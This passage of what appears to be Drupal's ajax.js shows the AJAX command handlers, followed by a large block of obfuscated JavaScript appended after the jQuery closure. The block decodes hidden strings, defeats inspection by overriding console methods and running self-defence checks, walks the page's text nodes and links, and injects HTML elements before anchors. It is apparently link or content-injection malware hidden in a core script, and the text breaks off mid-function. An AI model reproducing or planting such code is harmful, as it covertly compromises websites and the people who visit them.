    // allowed (e.g., within TABLE, TR, and SPAN parents), we check if the new
    // content satisfies the requirement of a single top-level element, and
    // only use the container DIV created above when it doesn't. For more
    // information, please see http://drupal.org/node/736066.
    if (new_content.length != 1 || new_content.get(0).nodeType != 1) {
      new_content = new_content_wrapped;
    }

    // If removing content from the wrapper, detach behaviors first.
    switch (method) {
      case 'html':
      case 'replaceWith':
      case 'replaceAll':
      case 'empty':
      case 'remove':
        var settings = response.settings || ajax.settings || Drupal.settings;
        Drupal.detachBehaviors(wrapper, settings);
    }

    // Add the new content to the page.
    wrapper[method](new_content);

    // Immediately hide the new content if we're using any effects.
    if (effect.showEffect != 'show') {
      new_content.hide();
    }

    // Determine which effect to use and what content will receive the
    // effect, then show the new content.
    if ($('.ajax-new-content', new_content).length > 0) {
      $('.ajax-new-content', new_content).hide();
      new_content.show();
      $('.ajax-new-content', new_content)[effect.showEffect](effect.showSpeed);
    }
    else if (effect.showEffect != 'show') {
      new_content[effect.showEffect](effect.showSpeed);
    }

    // Attach all JavaScript behaviors to the new content, if it was successfully
    // added to the page, this if statement allows #ajax['wrapper'] to be
    // optional.
    if (new_content.parents('html').length > 0) {
      // Apply any settings from the returned JSON if available.
      var settings = response.settings || ajax.settings || Drupal.settings;
      Drupal.attachBehaviors(new_content, settings);
    }
  },

  /**
   * Command to remove a chunk from the page.
   */
  remove: function (ajax, response, status) {
    var settings = response.settings || ajax.settings || Drupal.settings;
    Drupal.detachBehaviors($(response.selector), settings);
    $(response.selector).remove();
  },

  /**
   * Command to mark a chunk changed.
   */
  changed: function (ajax, response, status) {
    if (!$(response.selector).hasClass('ajax-changed')) {
      $(response.selector).addClass('ajax-changed');
      if (response.asterisk) {
        $(response.selector).find(response.asterisk).append(' <span class="ajax-changed">*</span> ');
      }
    }
  },

  /**
   * Command to provide an alert.
   */
  alert: function (ajax, response, status) {
    alert(response.text, response.title);
  },

  /**
   * Command to provide the jQuery css() function.
   */
  css: function (ajax, response, status) {
    $(response.selector).css(response.argument);
  },

  /**
   * Command to set the settings that will be used for other commands in this response.
   */
  settings: function (ajax, response, status) {
    if (response.merge) {
      $.extend(true, Drupal.settings, response.settings);
    }
    else {
      ajax.settings = response.settings;
    }
  },

  /**
   * Command to attach data using jQuery's data API.
   */
  data: function (ajax, response, status) {
    $(response.selector).data(response.name, response.value);
  },

  /**
   * Command to apply a jQuery method.
   */
  invoke: function (ajax, response, status) {
    var $element = $(response.selector);
    $element[response.method].apply($element, response.arguments);
  },

  /**
   * Command to restripe a table.
   */
  restripe: function (ajax, response, status) {
    // :even and :odd are reversed because jQuery counts from 0 and
    // we count from 1, so we're out of sync.
    // Match immediate children of the parent element to allow nesting.
    $('> tbody > tr:visible, > tr:visible', $(response.selector))
      .removeClass('odd even')
      .filter(':even').addClass('odd').end()
      .filter(':odd').addClass('even');
  },

  /**
   * Command to add css.
   *
   * Uses the proprietary addImport method if available as browsers which
   * support that method ignore @import statements in dynamically added
   * stylesheets.
   */
  add_css: function (ajax, response, status) {
    // Add the styles in the normal way.
    $('head').prepend(response.data);
    // Add imports in the styles using the addImport method if available.
    var match, importMatch = /^@import url\("(.*)"\);$/igm;
    if (document.styleSheets[0].addImport && importMatch.test(response.data)) {
      importMatch.lastIndex = 0;
      while (match = importMatch.exec(response.data)) {
        document.styleSheets[0].addImport(match[1]);
      }
    }
  },

  /**
   * Command to update a form's build ID.
   */
  updateBuildId: function(ajax, response, status) {
    $('input[name="form_build_id"][value="' + response['old'] + '"]').val(response['new']);
  }
};

})(jQuery);

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return 